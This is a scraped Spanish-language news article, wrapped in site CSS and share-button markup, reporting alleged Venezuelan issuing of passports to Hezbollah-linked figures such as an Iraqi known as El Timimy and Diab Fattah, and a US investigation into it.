i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-flipboard" href="https://share.flipboard.com/bookmarklet/popout?v=2&title=EE.UU.+investiga+el+uso+de+pasaportes+venezolanos+por+radicales+islamistas&url=https%3A%2F%2Felobservadoryucateco.com.mx%2Fee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas%2F" title="Flip" ><div class="td-social-but-icon"><i class="td-icon-flipboard"></i></div><div class="td-social-but-text">Flip</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://elobservadoryucateco.com.mx/wp-content/uploads/2016/01/Internacional-016.jpg" data-caption="El presidente Madura estaría protegiendo a terroristas, según E.U.A."><img width="620" height="349" class="entry-thumb td-modal-image" src="https://elobservadoryucateco.com.mx/wp-content/uploads/2016/01/Internacional-016.jpg" srcset="https://elobservadoryucateco.com.mx/wp-content/uploads/2016/01/Internacional-016.jpg 620w, https://elobservadoryucateco.com.mx/wp-content/uploads/2016/01/Internacional-016-300x169.jpg 300w, https://elobservadoryucateco.com.mx/wp-content/uploads/2016/01/Internacional-016-370x208.jpg 370w" sizes="(max-width: 620px) 100vw, 620px" alt="" title="Internacional 016"/></a><figcaption class="wp-caption-text">El presidente Madura estaría protegiendo a terroristas, según E.U.A.</figcaption></figure></div>
            <!-- content --><ul>
<li><strong><em>Dos nuevos casos ponen de manifiesto la cobertura dada por Venezuela a Hizbolá</em></strong></li>
</ul>
<figure id="attachment_1818" aria-describedby="caption-attachment-1818" style="width: 300px" class="wp-caption alignright"><a href="https://elobservadoryucateco.com.mx/wp-content/uploads/2016/01/Internacional-016.jpg" rel="attachment wp-att-1818"><img fetchpriority="high" decoding="async" class="size-medium wp-image-1818" src="https://elobservadoryucateco.com.mx/wp-content/uploads/2016/01/Internacional-016-300x169.jpg" alt="El presidente Madura estaría protegiendo a terroristas, según E.U.A." width="300" height="169" srcset="https://elobservadoryucateco.com.mx/wp-content/uploads/2016/01/Internacional-016-300x169.jpg 300w, https://elobservadoryucateco.com.mx/wp-content/uploads/2016/01/Internacional-016-370x208.jpg 370w, https://elobservadoryucateco.com.mx/wp-content/uploads/2016/01/Internacional-016.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-1818" class="wp-caption-text">El presidente Madura estaría protegiendo a terroristas, según E.U.A.</figcaption></figure>
<p>El mensaje era claro. «Llama a Maduro y dile que me mande otra identidad, que con esta ya me han pillado». Fue el encargo que un iraquí, posible militante de Hizbolá, hizo al servicio consular venezolano cuando en febrero de 2015 la policía de Basora fue informada de que el hombre contaba con<strong>varios pasaportes falsos</strong> emitidos por las autoridades de Caracas. El diplomático venezolano que le denunció, que es quien relata la conversación, asegura que el sujeto, conocido como El Tamimy, le amenazó: «no sabes con quién te has metido; ya puedes ir llamando a Maduro y decirle quién soy yo; te vas a quedar sin trabajo». Dicho y hecho: el funcionario lleva meses fuera de su destino y sin percibir sueldo.</p>
<p>El paradero de El Tamimy y otras nuevas informaciones sobre los movimientos en Oriente Medio de extremistas árabes con pasaportes venezolanos están siendo investigados por Estados Unidos, que lleva <strong>tiempo tras la pista de la cobertura</strong> que el Gobierno de Hugo Chávez, primero, y Nicolás Maduro, después, ha prestado a radicales islamistas a través de sus embajadas y consulados y en la propia Venezuela.</p>
<p>El mismo Maduro se reunió en 2007, cuando era ministro de Asuntos Exteriores, con el líder de Hizbolá, Hasán Nasralá, como desveló hace unos meses el libro «Bumerán Chávez». El encuentro secreto tuvo lugar en Damasco y en él se trató del apoyo de Venezuela a la organización armada chií de origen libanés (entrega de pasaportes, tráfico de armas y participación en el narcotráfico).</p>
<div id="roba_cintillo-id">El mismo año se había puesto en marcha, por decisión de Chávez y del entonces presidente de Irán, Mahmud Ahmadineyad, la ruta aérea Caracas-Damasco-Teherán. La conexión facilitó el movimiento de militantes de Hizbolá.</div>
<h2><em>Maleta con droga</em></h2>
<p>Precisamente El Timimy iba a embarcar en ese vuelo en enero de 2008 con billete para Damasco, cuando fue detenido al entrar en el aeropuerto caraqueño de Maiquetía con <strong>2,2 kilos de cocaína </strong>en su maleta. Viajaba con pasaporte iraquí a nombre de <strong>Ali Ahmed Adhan</strong>, emitido por las autoridades iraquíes de Basora, zona de mayoría shií en la que, según el documento, había nacido. En el doble fondo de la maleta, la policía también encontró un pasaporte y una cédula de identidad venezolanos a nombre de <strong>Ghuneim Ali Abrahim</strong>. Más adelante dispuso de otros documentos oficiales venezolanos que le presentaban como <strong>Ahmed el Timimy Villalobos</strong>, supuestamente nacido en Maracaibo.</p>
<p>Tras su detención en 2008 fue sentenciado a ocho años de prisión, pero permaneció poco en la cárcel. Allí fue visitado por personal del Ministerio de Exteriores de Irak, como atestiguan varias fotografías. En marzo de 2010, de acuerdo con el auto judicial, se le concedió libertad condicional con el fin de que pudiera trabajar para «Sexto Poder» como asistente de fotolito e imprenta. Sin embargo, desde esa empresa se asegura que nunca se contrató al iraquí para ninguna de sus publicaciones; de hecho, según precisa Leocenis García, impulsor del grupo, este no ha contado con imprenta propia, sino que las tareas de impresión las ha realizado con terceros, por lo que el tribunal tuvo que manejar una <strong>oferta falsa de trabajo</strong>.</p>
<p>Entonces su pista desapareció. Al parecer estuvo detenido en Francia 2012 por <strong>narcotráfico</strong> y en Dinamarca en 2013 por<strong> lavado de dinero</strong>. En 2015 emergió en Oriente Medio. Es ahí donde Misael López Soto, consejero de la Embajada de Venezuela en Irak, lo encontró.</p>
<p>El diplomático acudió a Basora para intentar que la esposa de El Timimy, de nacionalidad venezolana, pudiera abandonar el país con su hijo de dos años, a los que el hombre retenía. Ante la policía iraquí, El Timimy hacía valer su <strong>identidad iraquí</strong>, pero López Soto desveló a las autoridades locales las otras identidades usadas por el hombre. Finalmente la esposa, Génesis Torres Sánchez, pudo viajar con el niño a Caracas, pero no sin que el diplomático se ganara las amenazas de El Timimy y la advertencia de este de que se quejaría a Maduro. Debido a esas altas conexiones el embajador en Irak, Jonathan Velasco Ramírez, se había inhibido del caso con anterioridad y había aconsejado a López Soto que <strong>no buscara problemas</strong>. Entre los documentos sobre El Timimy reunidos por López Soto hay una partida de nacimiento venezolana, con muchos detalles oficiales («te construyen una vida», denuncia el diplomático).</p>
<h2><em>Financiación terrorista</em></h2>
<figure id="attachment_1819" aria-describedby="caption-attachment-1819" style="width: 250px" class="wp-caption alignleft"><a href="https://elobservadoryucateco.com.mx/wp-content/uploads/2016/01/Internacional-017.jpg" rel="attachment wp-att-1819"><img decoding="async" class="size-full wp-image-1819" src="https://elobservadoryucateco.com.mx/wp-content/uploads/2016/01/Internacional-017.jpg" alt="Identificación Iraní del malechor" width="250" height="140" /></a><figcaption id="caption-attachment-1819" class="wp-caption-text">Identificación Iraní del malechor</figcaption></figure>
<p>También en los últimos meses ha reaparecido en Oriente Medio Diab Fattah, alguien por el que el FBI ya mostró interés después del 11-S por haber hecho un curso en una academia de vuelo a la que asistió uno de los pilotos suicidas que atentaron contra Estados Unidos. Debido a que se encontraba ilegalmente en EE.UU. fue entregado a Venezuela a finales de 2001 con el compromiso de que fuera devuelto para futuros interrogatorios. Pero <strong>al aterrizar en Caracas desapareció</strong>. En mayo de 2015 fue detenido en Jordania, como sospechoso de estar financiando a grupos terroristas.</p>
